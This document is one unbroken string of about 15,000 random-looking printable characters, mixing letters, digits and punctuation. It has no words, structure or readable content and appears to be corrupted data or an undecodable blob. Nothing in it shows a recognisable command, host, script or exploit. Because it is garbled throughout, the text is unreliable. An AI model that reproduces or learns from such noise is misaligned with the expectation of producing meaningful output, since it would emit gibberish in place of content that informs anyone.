wuf%oF}0n)y(]ukuW^D@WD60yLrE&%;u)XwxrwoOLT%o0/}O9UuY{+Nor+JY9zA~-C/hWEr-:BuS{r~y-UW}UyV|zts1IyEVxB5kD/Uk6-59A~(Ud92NCkze%{AWktorh/p%qCWk5AV(tUwkfE9{Do@fi(heQL9O@(2:nqAXnNxeL09:dRw_KO0qh~|~wJ~YxOI]N~6)eR&6N]s:sAD12q~pdr~)XFip@fr]dARp_xEN)E|UD(SyuI~uXIOz0ED]hpr&A}BAQLR)oUVRhohwTWk4@yk@}FoICik}/NxJ}DC^}~4FBVWAVYW&@U^%}Lhp;BxFV-e{]6Dkk&RhKAyhB-:p:ID]KU]p5|RAKO0fK_^+A:N(eitxr:)fK~q(C5}f1I5]e|rpEFYY9i1he(1YE)_y]wNrQRyrEzkrrw+uQs@+DS~uS4BfSX-rQWDrYoE]QsVNQo0EY+Wr]V;rJ2XWXAQ-f]+I6@Axr^^runCfTx6ypKp(pxuWpwd~:Yo-+Irf{kN+NQ&(hNr(yN:fqx1~dR6pNYyUU;qYrw:zt_phrFwIT|&z9xsu0K@rwWIu+@56NJ5E]eEy0@(6No5pdVFr&6IW|w:xN&wx;:Q]AB%ErVyV;{hpxhk+7tiIBFsY]%qh5~]N_e^]5;4p1CLE1FV;uu5S1r%2/kr]J;pTJSronrAtDSwLoh:x&AEyuA)E6kY7@h6E^-5C}r9AohshOfWWkueh-You-VsXWhE~wd0^OBxo0~AkWkuxriDpSi%oRyF{TrE]^6i46U/C967WTr;7w]eF6]qpp-WCIp%rs|;z2UY}CyypEe{LBW_F&eDTCV);p|]DVV0w26nqO7@}@wNsu7se^7{Y-qLC-q(sO(QxoeU]prB6DYpLodtSquqLpuuzpqsTnqs1UqownqotUq@WIr|Y6i&pU^WOn^WTn^k+riiWB+O2U^+in^WKnrwIhE%^-qn&U^U)Jq@tprE-OEIdVC1Fw-D(US-%h;17wSd1n^5r+-Jxh/DB~i-VE}w^iEB6Rz~FVh~S@-WY:NnzoAiNxB6e%qxeDRJt0UJ+rOp11QUDq-VrV]IKNEx{4}4RBprB}FT0EL9r%VVI;+}Jx;UI(0u&SEo:+AIVW(r&uD]C;Q}pwB4x--9oW-D_w0u%L]V)Ln0DhWqqF%-4(OEszLussfTEEN9y--ndJQBrtSpLJID01}4%~Q-TenV7x_r]oV+()+r-iSrEz{zEpk:W6;:WSx:W9Orx]^I{TSO0fV:W_%:WhY:zex-phirE(K:ED^:ySz:Nio]ETyIEs::Nxk:yOxpK|o2f4Bqd-W-Qy@:~;;OnfOu^I-|JzqiO-AJ_1k-fT^9Opz7%(wkpeRzqJIzE;/piWTB^(^;-~+~EI]sAxpxW;n-EQ|LSht/rhDexftk+t~4dYs|yr|--WnxEW9CxOs](]D_iB:I6A:ThU5/p%A_q%5xB/]7;77&-F+(rhAqUd^^phDBhy+]y6/UyF5{BT5zh;upp4k]Ntr@rueore&x:ifTSEkYr)|DOL9}:-yJ]KyxWkLS:5FdOdFROxIKpiNF:5X1OdFROuBXWipyd5Ls:LD]:SWi]k4%B|+/ruuoxF+Rru&&rw}{Ox9srx~xrk|srxtyrxu{rxN}x-z9x_nsOwE)r];^x_noOx;{r]eQx_Q-OEVTrkztrxrtLx;^xCiuxDzow/rCIpuCUpLx^ruktrr4VDr6SpLBCrr}DDux^ILiqIr0-puC~IrR:)rCirSzw9)UkR-(_iJdzhJdwRS(9JJ|I6+E+T-yAJVor-)@6:&ozxpR/]EoRi9qiI(I|zur7&2(K&eBpVV2DK(Iz^7iiI7-IKwqSr9_s67yVS:+Sr(JyKVfnq6/RJ6/2CF7@J(1qopEY@wyqD7Qq4W(;SOz2WyL&WV(CoIx296JIKIi_TVzXKN;oDEx+Jr47dCd:|k6N@tuhoAhEpuLqzEe0ruWktq1Nu_+1R;:4wtWJ)J9@2f-Q1ttT+kqRr;/kouI++h)J4_-&n+qWxJu}:k5uTr7}Kk5;|/162W)O9T|_^xD1}Vx~+:pr70tX-@p])Srw&^:07rz{1(z07rz1@@pysrz12Yp+eLrAEoz12:pyhLreF_pt}ip](OredTDWr%Deo%:{u6DinE1EuVDyBLrAWytE|VDy0LrB7z1EU;D~(-rIp:1E(in_4EsJp^+E%-IAUzh_){i:{{J]}KzAnxzUO:Of^66IDS6y}DCIyI~r+YyEFDV^IrheFhB-A-u@Q-]Ok-9T|IuQ]0~0;NR/hL)INIrxETpuN+p6pKx2u(WO(A0R~^)&tuWX4{DJWQyNWUw%Cr9/5fWrF]DSXEr4kE]:6AIt0O|kY;p^nDzrqIS1+iyi2YOwYO7%:I~rCX4SI~qYL41J)6td;I^rxIOx&w_6sfU^o6RLIy5Er4_O)_@(d~+rrEOx&nUxNV@rx+_r)O^Ld&wu0K@_KW|rSEsDu(TDk~kWSJ6EEYxDkE%rx9+x-eAx-LA-|I9:5EnxUx+xoR_OrudruX+Ord|Du]Iwzx&w+E/r2y;wk0C:FQzr-EBrETN_1+QrwVsrwXLLx+nwkFJT{ofOu-2x{nn:{NsrL4Y__Q6Okw%x_u%_D%I:DozLweyx%u5LxNXOw@UTD]uxR1OLEpnT/k(_R9h_TWpL)LD;k2&NBOC7rz(_T^|k9W]^&WK^9QYwrRU2ezYqKtS|u2x-qi:|uk&4/~A7B&S6u+6uyU]Ir9RJsF]F{U+2WDX+xrupIz~i22_|u)N%heX&RFXzUxA4keQ{A|BxyE4+D0SrLR+IzON4r9)4I|YDi(Rsw7}r{Cz:WxKuIC;hBRiO&VA2V|^urFEEI|4BxRCQpOKL5u5_9;@f}OR^Ir-q1p)YAI~Ip5tw{^eDrAsz{}+5EuA@Ir]]QrzU~wqXIui-I}dF{ruKdR25(517:C|px]W/)I50h}qkf_uVICIOI}&qy0k@i}~]IEz21_uNrrO/E}qWFupppuC0D}^zpuI)nEDXDT)()w/9DI1I(r|YI5~SI5^^(r;Cd_%Jd4;-:4xCI5{X{Xe(KXf|1/Du(Ir9KV5s9o5spx1r@pz/U1tw7)tw64t1__Dt^)ryUi1{+61{hd1%0dUXpJh^XEJ_US)t9EhOhIy{X;nWo-@4o&tyUJuWo^EiE|fwtVFwSXiUIWhs~(}7VpIAAIrA)9NERL40eNs0L|rrdBuo&||KzBu12I1&h]{A-_Kp]01BuEp|CQ(yJ5fWz&heXnnUk|9;VxhoTNDD(rL&5W{&A0rT6Yp}0@}2Fp1fdXyBWQw~r(I/nBw;twEqQ9fBQozL:C:WhpWNeL{6]tz_I9fXR:5h~)IWfkFBYKhLn9F(7FypF^-}Eo;yU(y^A);yUSyfBzrBnWFhX}4dt7u_^oYyi0e{]K-C&Ur}+xTw-+DixidO]DfT1usrw^Oi{@&Ox;1wtsR:_~yr]nY:{tzrwsCC)tWrxKKLw%2:De1r]0s4)}hLusq_%NOwNE6_RoC_/o(D]Eu_TNVxRkz_/Nyr]S:@e5/t(0usfRyz)0Asf(R6iDO2W%0T(JqoeBd(et59:kzDB52U]oyA@r6+f0FB(oNWY1V}t1U|x-B2~{BWrnfqSh0uR4+U-BDFR/n}qSBV7^Lr+w-ei0touxAo|(yBSx11iudhqdQ-fXXh^{wW7NKsL&V-6;D@sKBis{&(Rx~IT]YuK+|oSQUx;iT0kfnDrQ21XY+0uuowX/91X)h@Li}W46)X/}N2-ro5fntyt}}kFrk]Q{r2D^9xNO2tFyoQ5}O1F{+ty}nrNt;Fo:R|Dfh6p_h^Ikqspo@KN}^NfO6)D{WQn_4xp&7(AYXE:r|7D@)p{5^V;4E+p4yW(5CXrTK|NnX~%4t6{ro];@T]IK;xtr52N4)1N};ptL;)trD&5XCVprR}DrDk)L(fN46qpX}}I^KItkUT5LJQYAUR;41xzVs;+V0IOL@CzDERC0x@~fSd0+5]%N_eidShR]NEwD_u6BFThJoi/DhIQrqYp0V7RJ1}0+0_(1wp{OI-4xTfQEDS;A0061B6E%UU/1|&Rx6KfOyeSAJLd9J7Kx/DsCydhV:5^/DDwKw{QQ%9:w_9+Drr/B}Xntx~61uF9C_i%//XrX/9+_p{TrL5e_OnJ5fd+@d{z1Kk^0INo2IufIkz^;/E{I_iT_%WU{yfoKdDJeKW{)hO^pzzfeueNz:Fo:Ir9SyU-1L(k9/T%t/0~7151Ix6K;4Jw11X]VnhXwpp7ph{29TTw6WyL9ADBh-S2zxDLzTDON^W/zW^(2+;fOWW5NV+(IT^Oz|Ak&]JiERkDBqW~F]OhV5^K_1TKV}_sXt/ue4{ew0peR(XtIErtx{/~0N|i}rLWxu&)rI9)sDBysp&7sh&Cs617@Toy]iouweWyu~rEuryw%e7KQ/1%WROW9E6DWeQur^k:Sxwh-i9wr6i:YxrrULIW7/STkFCWE-w9CTrw7;DV-We+STh|eFppD%|zq~LIJ+TUySxIwIEL)uRpWx;u64{5&FI9~^r+OBD0(CIrpzq9SArunyDJ}-W]C}Y4pF4:SY2i2|1uIWhrDIEIuQY(;~rCW-y-yISTT+}tFK1f_^{Azur|r(ExxOrCL9&1F:s(X|0BUN6)Q/u)yA@E++wDfOL-XVz@rNnyI&w)FRILRnA1Oy7Ctp7_@hBxf@/7)uBYxudTA{Cht2N9C}dNNKQ5kNSI-ywr-(E]uRNx(+]DoLr9nTf@ft2RT]u}IiYE)xWBoI)@9iEz2-hrRtLpiUe/A6x+-;NI:eYh|L67toOk]RO}B:B-D:Bt5A7/}~+uxtC0-^rXD;uiowxn]WyyyRw%oyD00ECCCwBBe:wNN%nDB{oKn1pC4C5:LkN6h/W0N-u]/Dw0S0BCq]uxr4ezdzNuu69BEEySI]~rrAAW~yu~kk&E0}Wp;(VAANsIU++yyzsB0p-X^f|iqE1;]yInIVDJBS{UD~CCxuquyWxN]osr~]W{9(q~Aq-u-E];(V:]qURotX^~A}%uKfN]I]wD4WBA/6Vk)A}rJJh:i/uk}RW+%y-&u4ULNqLk6-:~VpUtBk)x&]}EWyk6u%hAAK~(&td&UJR}f66^-O|r}K-UBrU&/K^;0^AxUznqEQywBpTVzkq64t&JJsWqO;TTT6+):KiXU|y(((-nEWEVVRwh2xr9sxwkwF&}0rB~6N4rh~xxYtXwW;-YIL~)C|RxxiV&Sy_xE]RDLBV%%%5tt1%]E;9XD]XL{NhCn9oDurQ(n+7zz^zoELLLFfhioWE--sXtRIR:oYrRRSIOW-)&~EeTrh6BEDrnz{Y4|p9^ptCNhCzw^xWEEeISnLoVpikCB|-kei;;rRkpI-{NIf|CCT~Ir-UI~i5}qUneUY2SqwuhkYV|AJQSE02fNy&^xEzup-QeNfKC+JF_Y5VAi]+AuUAAfFnn]fAQpFVeVrnI-9zhpIn@(e{&hueYDDR46AXooOB75xJ7xnuAq^YE1~dJ)d|q;hfCC@Fkq_iB91ROuJkzoiRJ4wt)Kk+L1BAu(uFD(;q)^/UIqDt9;XnVU9;RQ2600LzrI)&+6V]w(o;(-]Ox1tK}1p0skNRfQz]xt0hshS|/Api]Jw7+rnFo:/Xo^&q2{eC291T]Wuw|O]{zQ5Si-r|0wRhyRhp2KWLXRhTw~yprty-]yEiTxAkwrR:i^|R6n:]47xprK_pI;BOEO2-rWrL(0IYyT6d0wC1Fd|{CVp;yuJkStY~9Iy5x0ouTN6yhiBq(LB2&-2zi5)2ShC;SiB2r~hWrKWy+yu5i~dzrCor0rr4/%Opx^sdT]zsyiBn|_IJAoudse;EF)4sRE}EpWzhx&Vxr7&FAO:1q_NsLKC]R;-xF9L;]r7@_)n_~]dW0~~O+xk]|uKxAOR|r^q~hhqV(_Ai^yx(&;%K^f%e5D:t@y6OR|kr)kKpruotAqSIFTCx)oo0xfOA+V@EkYyWU|2E_rWF7syrQu@uur5hrh;5(DwWOTu|nR]xWA1:9Eyo|hef0BE_%TEf{{CE-fY6w2~;WIVxF]yQ{RxYW/&xuuDnwu(i0Bw9KEVhrxLt7p-uRX}DB:uC+Br-rR7^wrIK:puixup(D{rrIh-;uzK;UN%~uW2^IO0yzqr(Vk;uwW/Aw|k&C/n^-hOdCr-ihrwFTxw@xuWEA/L;7BQFWAnniEJe(RkOeD]ON|QWi^;iD+_(pTf0L{y;Y9YAJe/^U@dzDN:q+QxNiXNyB10U]:^@]|0FJB}6oVw+O7+Exph;wr{+-kwTdU6@oiUUIN&Iy@|D_u+-xw]L;yuCAi;-_Thzxuu~&^(n+4q+uX-4^|urRwJCA5uyIz%LdiI]WiCzFF22tdr6n;S1RUC+4{ViXph;{Bi+9xo(KIIdi~4{|s]W%9oxYQu|t]%LqNpWQ@yo99F;QQzTpq_7x4qLE-)w5K+WW;@6Ckx6Dr/ySt4eN&yAQQ]yw/_i67pIzr|d1:(}f(w;@X;67yX/WTIRxt(rLKi4BN|~EyRYID0~_q-fRis~(E0@I~wx4+o5KT~yW:rppek_~@phdErh(DB(;OIWVBr6uO1rIO2sd0};xLy;eVLq+B^z+Y47r&hni(i(wQAS+tptx6n~p|in}knn6kJBxwRhX&U]OsOR0wTIKorz/N-nR2p9B;InAC6--&di@L+U6zfBuw}Cr;CSpz{4WAqurzW1pF:w9_YT:x}Xq2ADWun2R/)]A5J:CV_Q6r^VQUIt-%WUp]FSKXXCzt@^F+]TiJ)2)EAWxqFD5&0NU9;|WdpX^p(K169wt~zp5&fQiRrq%WW-99E+{RR|]Xyo(UqTzI~ueOzBhBew/hex~wRz)/Ir:h6rkdtzVu}@ou|UqiTwd}F-&%__])JX:ONn;KN]J:Ur0CSk4E]Vp_f{DtC@@I-Q;50y)qiU9;yu~rI)S4rwV2B7;{X]I7o)qUQ4}t2phIO%qN)I65I-|]J2iCi}fft1TQdh9Joiq5q&BXqfUxhND5A{V]_A]uku)YXAS-w2AT-JKD^q;QdUurh42;Exr(tpNQ~SR2rBTFsN(BS29~6KEDr9u_2]RLtErkt_qx4}O}_-Tqih1T%BRVq@V-w:9oQw+Ain}f-4__Wrr)KiATW@(DESIIyJ&XIA4h4RrD6fC~@IJr+;%%%iBJBBFBS)rySzo4p06DwRx/TwVEWSADRere9NfLSr9^h9E_Di4eS;L;Y-}N@)e;/_uiqCe&zu]nL2Rs9NJy_DBwoX7R^+tf-4u}Sww_Np_fe_/s|ddBkwXKf{O9BS;O-6uy^eU;@5@C2L6QQz(sLOxr(we2NSf}|Ct;KFwizyUIVu9IEzhuKODsC;UtV5nDx+]iItLw&~r+~RFe9@/RLyQ)-I+yO5~E7%~%~EO0-A_0pqyUA5]+{tF)SLi{zK}:yE~hWEx&o|DhW{C~:]@%]96(qR_R^YUe@WCRNxO/VyVFI~RVVU1_R^f5:z(^-Wt&DDQL;;^q:rr0{6_NdA5%yyf0{pW0]xiqE_B-Ux}uwVdDeQUBE1BdwKYA@6N9r9x{%X+k%L(t&L94YLx(/K/5rpB/yuY6&WwrYh4q(u^%nf2(YUUy~(Qs:WQ+/rXCQ]y:Lu2~huN:FrzLCAO@&Ipk~h)}@+)skIpeRu;W;N}T^rwK|IO-C(NxxI|O--6ntrhe{+@]~u+rzur]II;z4yeuBus{Kuew+r]]DIrY-f::t-6W|I0VfrCEpESI~W;AEr]h2fYKWBS|eW}N}]~Dx-|V(z]90AnWJApe-]n~TEItuII%DBkdT+FBRyiA~Es-|N]}OUFid+pxKU]t}WrE-rVE6U1d}]_w^rU^+IuIJr-|)--R@f6DoErW&-uIUB:_/E_hd9/7WnxAp|&zp-s7KUCt+~Rr~4DzS5AAF_sA:n~pn]07&9q)sIhuWVwirYsk+sS7pppr}y@9NAx~2uRiD7IrfKurO%Rui7DuEWpkuEpCyIOCW(DxADV(R9DrY%i74/2t|&&r|t9V&zVV;)~pN0huF:wUppCp7F~xhUWx5:r|~5WpIN6COV^y~:4C5:DdtO}pL&pV4}qrDi0ruJ6Epo0I7fEw%Epd6zxfCIodpVpwpVU|/]rw4Xop/TEuBNWhzCV|@I|Nr@Iu|%6EEn-r]hruY]rE-YswKx9+w4E&Chu&nz9ELW@&/)AID^Vw0r0Ne_A+CBiuiDq)Vs|]zysESLTBC)q/4U-J]y%I~EyEr]7+k9BBkkDWO60Spuf(E6dEsz_LBKydxpK~Sh2Qud2(R7BJDr+-u:&dx^xN]:VII~0LBde-A~6prxCTEh1]~NrSkiDo^]q^i2FQo5LA0Cy}RY0T]7|(O_rh|seII6pfA5(Vr:4+k(L(rt^Sipfok)^yi{Rqs%V0Up7SWxx{rFp}p]f-E44nTs+Q9W5Sr5@B-kL}IO)W@6]J2V1SWk0Ik6EJCksqAFNhIDqzEoBOOtAEk2LuuN^Fs)60W%qu2(xxit^pE%C]JDyOk2snWyyx-|1Rru-LEQN-VOdukFpprByBIBOQxe~TUEYi-B_}u]&iuWS@Ao7Q7QoN9ii]OB|Q~Vk-CprI]IBrs]ir_E4t~VYo5SANyAw(DW@(|+~EKAF&DkBYny]7^;Br}~Rn|UAfuEJ|OqD::]&S@WTN^uDeBr5JUWd&ES&kpYtq+]X&6SJpr~VnidWfxk+EirUO5]1]IfR5pN+xWr(]p(U:A]&J1]9WxYtYRS(F2p({Qfz@/+-szNU)T-7E(uz{Xkytsf4;pfQ1SkyNLf^y/(_Dk6NX-hd6ABD)n-%wYp+|^(z5EBwEYNN}nidKz6uAW(t9i;)L@SyT~rTFs^)}:xxUJVe9n+Jq{U(f0:w)xfuw5INRQAJfu(;e{6(f;(~E;xI;n]iy4Wx@wqo]}2/u~4JhuK+YEfT+;ynSq%C26fnBVr-NJ-9+hN+EwYx+px@~x%S+e0+N_RA&}@TS:C2SD+K:IRkEA40~Yy^)SpJ76}V;SiI;J_|;qrkti-4ztA9qhE:r|]kUrRzAU2RqVxq-TRk]Kdikoiw~Rk4qS&@i+k0r~fri&]+uuSkzOQ~6)9o;1;-5CDKi5uIeO;Ii:TRCknkJW/r7QURxy-SuJ|J^kOV^-TIU2u@kq}DpusIeiF&^N1RxeWxes0@CpRwJ56q^5spChu)dkXKCXo4^DXDJC{pdI)0NQBI)p%rI+]B2;TDdYLrIVQ9W2w9fhwh&yf]:+0@wD2U2wfCd2dsWC]T/RIyorkIk26|z6|^}VO_qzqpYroq:-V(^SysS-Bo0BNB0~~%-S|4xB+QUR]5:]NUQ]WC@iAd06VX@::B]TY5q0&%}krwBu-Wk^nrAVoFR^KKL@Kq(4xs{]|5REo(oWCqQ:rU(rx~I^NN;~(y%^%Rr:@uEAITUqf@--2;Dh5d@200~9k4L4Ft+h79F@n@B~:@B0CIIOF1_U(DDzKruinu;h1fLi}x~DC1p6o0Us;eD9;KUW}(Otx+N)xp(~1({~hwkJ2Ir4@x0dA@U6%:n|1KW&BAVsBUSKU|FTx26)k4i-tzOW+p~o/xqBr:KnXW}IoJ@s-Nnr0y~E9_UE%&]p1F-e%IQ_IT4Bqs%Qiw}^BeC;Owktr0x4]Yz]I]h^YJ6((S^Y::N_k}X1d0;-i]-9N|-r+E{TSCeFNsy(S@ErA]XYd/+F^0&5Fw/r_5BFL26&Y@]wErAOrh_qJ1t^U&SAW/]+uV(hSJEDrtEsruA4uSYREx0CzTxTu{x)u+Th+C6&WVi+SLiQS]_exA2R;VqdLd+_xA^E~VC1L&s]:w)TSL-quRqq;_Tf+RS/EVT+Ou_ifTD)k&O_iC@9Ww@sWr+0rE@AWf%7OuuFN4u^h4|iOk@oEEo^EU%Vf2oez-IfO+s2pD&)5kxXNy]CpE59x{TkFOk@NN5J^dEFLpL/^{Rsu;zIC/wA}BX|+RJ%x1LJB(29TzdiCxdYspw_i5&uNSL/TS|DxD|4{SWRxrrIBD:7%oTSrT+tCkw0B5E:_KS:QdrB0tDu/q+Y0UFAztN:idh+^shS^R~r1y:_dU+iBhF6XUIs7Odh|h)i~|9k}1)0+pr:ToYsKCwiir)h{^t~TpriV@]}zpWf|ThoI~FooCAUF)]n-o7z_x6I-2As:h]}^A7S{Lzn_6Rk5]q:NApRBIOsu]ku(rVzeC5;LkUd~i5&0t40)^_|Rz9x)2iopD9FRoiQ1xiC7Iih&frK-qxNiO5Q/RUCE20_STLewhUf/i_D7)JdstrS-puLi)xXDRJLL)L)6q/D_T}U5:V9V+1wEUkQiNeEw|-Exw(:r|Iq47A4eFLwW_{N|7ruLqICeo~rWuXVqV1(^rT^2+;IQ5]}s+VVOQK+w1~N)ITVORrpEW(+9)zd20(t{-(|U;B(X@u))t&+zKswA(LJzhKJz-ARw(}&q5E^@+NTf0tBNz:0NeT{4N2uNy~zuud|Uw+&U5OVy}F2LpF6]Xpf2i(pB(Sri/ITs~E+UV+6FV5uhy_i%NL&RRDUik^@;Dy2xwy4K;6xT1SLi;A9-x1(i;z+fTD-JTxVVdAwOUQFw:zpyqND9-O6s(Dp+Sui1L(2TUD-LL&fsJWLYKhr+FFu@i^Ws;WD~eEN16e7/Yof}tJfV1q_EFu7yEUx4itzr(BxfNyds|9ChOhh-x/TE]hsROVFuBxuu;Au+;oY)WQkphK^i2DqS;-I0;u&^Ido(rn)F@9E+5Ehi44VV%0SAe0rSreipeIX6(wJ^OVkre^kfIEYEueQ+J9x^]I}LSyx~]C7@:EU4&&U;]X7REtI^7uxux{1S@io~KB0kYfDsu&CNnS{7-4URLFz5u]{Eu+/N)IfV_(XXE0wr(sLR_dE]zw2r]oRD5DXErDKkshuExRnfXYXI-O%t;:T@62NEsuF(UU9ot060u+2rr1n+SyKukh)LJq};z|TzC(YAWOkpLADnq7tF1~Nr5Ers;eX5/t(C49f;hLz&Ii_S4i/+R_%7Rr}Dre_K~R_tu~O7n]X(seCsrrF+NV~%pr/7RR4Rp0@^:Wu|1V5IpW;1ox1d;y)OAo]|iAry;L6B4J/6Wrf5Iw7pE:yAYd6n|TiIrX25dLJCVLJY^&y}J&y4np0WWrfwJSuK~wT;STh6n2|sxo59(wKOz]|];S5nko}UwDU&s+Vr~)A~tN;d]F7qJ](h(S5^(EC)Ydn%z)]xSWh2LEQ0VuhoywUBNzD;0@BJ}KpOeFs~50x{L1zEEuyQ9ns)~q-qY]o}6znXx7xNK_9yEnQzft(:&zk^Az|R25|&y]Dufr|z:Utt6tzXwk2^AzeS@/Ko4Bye(J%67@KeFTF4(WOx160L+-RsA)fs;VeIsJRDK{r^xWr|1^JC4y7AB/sW_A/&]J+CBWIheR}OR9Vpse(6{LNe}roz}fIT1X__0KYFOrVqTz^W+Rk2(OrKf|e7N~B{A-NB}W0]5XfBR%4W~R+xVRJr%k+syxI]UyrrrL;yC{tyJ|5{);-B&DI|orEe9)y_)YF7:16i{&9Sn9hI{75A~0wU;EY|{C_{^6~+UYN(xsNhB-~VL]QSEprEJfp}A]q|e(;VqO}V{7{~@Qe_%{}~D40n6eO^U:TRX_4q)S]|;%S(|Bu-Sih6rF|L+S+VL-{+qhEp59Dk^_N_uw20_FX/eKR){Srko:%eeETrwKL/]D0NzLX&~@(E]xdxrz~0z6-SEROyYznrW&I-W9ozwhWI5h-6+ik+kNi^ezBN(-q:AWUY-q}:dqU@)EAW~2J@UOnoexuLe:pQW:hL/IrFrFtItF16TF0r(9zpADrD]r~B]Dy7rui1]](WA+y99xu&tTy&;u(-yTi1kRT1frI4C4(t;w]prV;N-VurIrxyN+IBY@f2F+r&Fr@upWDIxwCrrOkwuru-ru]CW(kkIrr%w)+rO(-e]6Rp4dFToyBp]6r0NrCur(Lrrr6NzN]C+L_V{E6;-^x~+Lzx]h6r7|FTnS%WkSrKuoSiW0W+~ru-y^]4/YCWpDwxKY2ko~BkySrRfR9urWEUyh:{+Yh4oi5dL@d{zL6JIWk-tuI:TJ2z~p]&y@tW4DFW}dKz9x)Wz/^Upz@UF@1fX+}xW-tA_@DIz4^-oEt)5qpi-6BpI(Cfww4E^@EdOy;@upDq6Kk-]|AUWr5+1+@;Ye)F4p6nE@EKII-WsrpI-yk6oyxEES~y7y2Do(kN9u;I9xtEopA4IQuL2VrTdspk]f~-LB]w-Opy]%erO:tN-LIW{6p1q4o7&0)0Q%R&0ffR2eo~xY7)5}(rw]0NrSSWNN9uuipp~~yupzddIWLOOwsWiO~-etz|wuhFdF;EwLFITTo6nnWtzNrFQ/}|rNFIpo{04RRIDw|I5tCNNyLAO{RktD:4W-C)+{tC6NIEyV-rKrWD4|JWw4Nerre)0_kWu+wxIuIIq/EyrEDIIA+NWrip0AEo%A(|~^Vh_]yuewoABEE0^CIxkisiV-zfyyQ]SEEoK5Y^|~|KuN+]I-Qn0E}W6yVViBTNporr__]4pIkOUfwVNk]@IhUqS2yWkkqF_WI)EJ]f}AU-+I^|AhAh7^AwU:JkUqBu&h^0~DVzWyBU&A}0WUhUq2oSRKV_(E^--udqLoxh:J|)@}I]6QtrEV+}zq6JS-SRrrpzQ/--uu{NNLyyNTq2shuC9)ffu]4LpuQo9zeiDRIsT27%DIR(eU97Yr@t--NnKt;CIWuWrL@Ywkw/LF{W6]NiD&D0h(W9EDD7|-krzNww6xxiiBkt++RAxYzE2W-YD6(S~h5^IOI@uYykWw_66xKio/9-CyrELI0o0DeRk4|)(rL2yyAViUpD0;yd-Cw]wBCey~%BLKiywreh-Eu-J5I~k]AiLBoreV;T|~I]UprE|IrNQ_YfN-0WBhE~%{J|^skCx/~]wWJA0BFU0F:Ii2^^|Uuw)w)sQFFDBK~~~@D0U^Fu~x~A00:+;E-wurq;QXyr]9+ud]D(A|z+Jw1kdNd}SROzz@kzK}JA)V]sE7S^0EL~_@~dJf7dAuti:/FdFw|)/FJ:XkiTuK^O;WyxukyiYFI|Xh-qk^5z2Bd:VJ{TwJ&_}+:6qk@{TWur%(;k^z{pu+/|IDDsVOB{E_FJJf{zK1()eDp0N02LYxC_W{-u{zspr]sKrrXXp+D~)^Nh%:JzD%K|pu@+O@rOpB-yFi;D~EKTuE(~pyIyqdEEydFw+NS9xSisWIUCoVxV@orSfWxBrzk6Wwp+pkq}(-]iI^F^W|CiNwB6CkfQoEV^Lp|iSy-NkAirdyLW&wkfBoR4yBy-RqkiIfEhFrxJhx~d:}Wn@UzEfudxx@B-rEy9JiiE9W~T79rWO_f9FC~UUSn/DFJx{t(JL7&y+k+CrRKBW16u6/T:(@sOT:EEFC2Ey-fXC~wziT|B]w+)w9xoorr~+BBOy&]prr6)IuVtRt2dpwzBO)fYAKu}^f-RJA62]EW+9)BozJ74EVsw2]1z{5sY9_~V_VL(5X1pzYJ~DDN@o0pB+h;-_y%hYV0DUpI@Srpy|-]dq;OSVi2Iqrfs4T}:@T(@}^rx-hF2Ny1-]2kQ+ipkxBrotE2rU]S~9Eeh5}D76UK{WKr{{+RrpEYI|Lxsox44FEI{&Q];D9@Thp7fuIppSY+{dBWr9E0LuYRwEu-FN{u]wxEECwz~uSqBWhiS0-i(dfrS9t(p|x:5ErsiprTi0]rSDhYSe+uV6VYpDhDFore{k9Fr4dD4~~|)T:Ax~BBIhdSN+~hW6yO:0wd_FW0qzDqWVA4zr7Vrhx4KDEp|VpIBxUWSrp7XC@F5^pOp-CJuD7z;7z_x~NF&R|&54dh1Q]h;DnSqF-45(V(sKNSWR46hXN-puSXz^pupVSJswhIU_-(^5UrBWw}hYF95Ihf^F{5z-NUSJ]oJzKo2uI~eWKAI0iIW;|Ex&:{yf5}dw_}5Q12YJ5rX_ixSLutpr+DpWDiJw^iskkx-xXQ2rr:tJVdX(+qL&_;R:y9XU||w|U_yw4qI((W+sOS{x&yw;eN9suxo{W|L9_yn2/DVYkoR9u/Oz4Doki]oBWxE5u)Tew6C/Wt9o5pr]k7y&YTiKxuooo:+WOk%uz]6RC|@xu6p5zIJ]OI^B6~I|+t0ExT@SuI_TBrL/IEW5S+wh9sCou4dO+x0Y]);U@-+Ew%wJBz}Ry@uB-{Ak+zOsSzdy(~xCkyi-RO_BAz~LB]]+A;;)iSJrptkhOoF&dOf&WBS|t4EiCVOBUE|(^]-05YS2)rWzkpV5qr9D)d14Wky7r1Y2IrJTW^&z{6E~:~xCIEKDh|0LrA1@LLB_}Jz1-:KYQoRUD1~TfAA~+U{94fRdK7tIqT|0]{iDdEtsCpFi(zUD:TfO~}XKF4)tf9ro(r96+;Ei:}kAui7uzDXiN2):WTB&iz}2/}dXN2dLf2A&U]szB9Yu})Rq)hfWIBW9S~i]W4ih]zIr--{KYrXWU:EN;LRLwO;oS5;oW(}_^FN75uh2JW^R6K}RNN+D:@7(@q-]:_r4]Dyr9FFrKC^d_:~}LWyuRrxr&+}EUwrypu}&XYO1ktwSp-~A+W{Cz}%J&kVN5tAee{]+sS:xS:2;Q~Q}XVFNw5&kXdWn+op(6JL&%i&uN-BrSt|xtYT{_(-KRFz&]p0Is_zrR~I&n-n@tdn-+4T-J/T4:Bwrr::2kJX9&w|IQfd^;i@Jd+1VKEheYCi9w-OkyUCxWO@K}z7%-rA/NuyJftrJIphiE]Oxp(hVEr}r1;De(//-uC|AhiF+~ty]ie:9IQ&@N+dh)~Oho@U++u:NW|rrr9RCU0uTr|_p::~^7]Sq(~OuANLupiL}9OLC{k;|kUSIOpR](V4KB{ERE6pL4Q]N(N0)^]f6Jn6y;V0r4@F;LN4&N|y;CBVu&E@{~uz2@+F4BL2(46qA5f1s&_BL&0DR7B/{-J@TIV/~)VTz4/4u(zkU04rF+n777;Wwe)Jx/RdohFeJoVCp%%re//(1|71|2E)JiV{I%S/5Qe-szu~Nf45{sd/%%h{Q/(;YXK{7Qk_IUX}x^urzV:(+E@-TTYUeNwu@x7pwxph6^{N-+f+@;YA@]Yuwn(-ynzuFeiA_~Ee/+iTkrEfC~w]kN&T&u|qxAwJVw6_TwLupre+rY2Nxr9T9EpeIYe5@wCyWERW2AO6xEkdVyR62A4Rh+^s0~hoR~Kn&~@EiYSDD+KN&YCEhY-;CyJ(siW)CARq&~@Kkz9wVU]o^+Rrp(50DiUFw;0WprU_uh^Y-h^Toh^KOh2xWh^pOtr_rkx}2h29oh^@-hsDOh14wV-7kkw@DhoiOho--hsWOuhYItz-}z-No6W&-hs:-6W_W7|-|9N:&Y@kD6~1I6U1OrUFou~DIuFL97_I2zIKI6_-srd_-6:4o6_L&61zWf]-I|)Aor)A-6%D&xXS